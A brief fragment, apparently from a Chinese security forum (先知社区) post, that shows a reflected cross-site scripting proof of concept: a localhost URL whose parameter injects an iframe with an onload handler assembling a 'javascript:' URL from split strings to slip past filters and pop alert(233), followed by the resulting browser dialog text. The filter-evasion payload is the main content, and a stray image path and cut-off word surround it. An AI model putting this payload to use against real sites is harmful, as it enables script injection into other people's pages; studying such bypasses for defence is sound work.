 ame
localhost/1.php?xss=<iframe onload=location=['java','script:','alert(233)'].join('')>
233
阻止此页面创建更多对话框
先知社区